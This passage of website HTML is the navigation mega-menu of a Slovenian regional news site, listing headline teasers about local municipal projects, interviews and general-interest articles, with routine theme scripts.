                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971f861ca64d" data-td_block_id="td_uid_3_6971f861ca64d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971f861ca64d" data-td_block_id="td_uid_3_6971f861ca64d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971f861cb0d0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6971f861cb0d0" ><script>var block_td_uid_4_6971f861cb0d0 = new tdBlock();
block_td_uid_4_6971f861cb0d0.id = "td_uid_4_6971f861cb0d0";
block_td_uid_4_6971f861cb0d0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6971f861cb0d0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971f861cb0d0_rand","tdc_css_class_style":"td_uid_4_6971f861cb0d0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971f861cb0d0.td_column_number = "3";
block_td_uid_4_6971f861cb0d0.block_type = "td_block_mega_menu";
block_td_uid_4_6971f861cb0d0.post_count = "5";
block_td_uid_4_6971f861cb0d0.found_posts = "285";
block_td_uid_4_6971f861cb0d0.header_color = "";
block_td_uid_4_6971f861cb0d0.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971f861cb0d0.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6971f861cb0d0);
</script><div id=td_uid_4_6971f861cb0d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971f861cb0d0" data-td_block_id="td_uid_4_6971f861cb0d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971f861cb0d0" data-td_block_id="td_uid_4_6971f861cb0d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971f861cbad0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6971f861cbad0" ><script>var block_td_uid_5_6971f861cbad0 = new tdBlock();
block_td_uid_5_6971f861cbad0.id = "td_uid_5_6971f861cbad0";
block_td_uid_5_6971f861cbad0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6971f861cbad0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971f861cbad0_rand","tdc_css_class_style":"td_uid_5_6971f861cbad0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971f861cbad0.td_column_number = "3";
block_td_uid_5_6971f861cbad0.block_type = "td_block_mega_menu";
block_td_uid_5_6971f861cbad0.post_count = "5";
block_td_uid_5_6971f861cbad0.found_posts = "34";
block_td_uid_5_6971f861cbad0.header_color = "";
block_td_uid_5_6971f861cbad0.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971f861cbad0.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6971f861cbad0);
</script><div id=td_uid_5_6971f861cbad0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971f861cbad0" data-td_block_id="td_uid_5_6971f861cbad0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971f861cbad0" data-td_block_id="td_uid_5_6971f861cbad0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971f861cc41c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6971f861cc41c" ><script>var block_td_uid_6_6971f861cc41c = new tdBlock();
block_td_uid_6_6971f861cc41c.id = "td_uid_6_6971f861cc41c";
block_td_uid_6_6971f861cc41c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6971f861cc41c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971f861cc41c_rand","tdc_css_class_style":"td_uid_6_6971f861cc41c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971f861cc41c.td_column_number = "3";
block_td_uid_6_6971f861cc41c.block_type = "td_block_mega_menu";
block_td_uid_6_6971f861cc41c.post_count = "5";
block_td_uid_6_6971f861cc41c.found_posts = "7";
block_td_uid_6_6971f861cc41c.header_color = "";
block_td_uid_6_6971f861cc41c.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971f861cc41c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6971f861cc41c);
</script><div id=td_uid_6_6971f861cc41c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
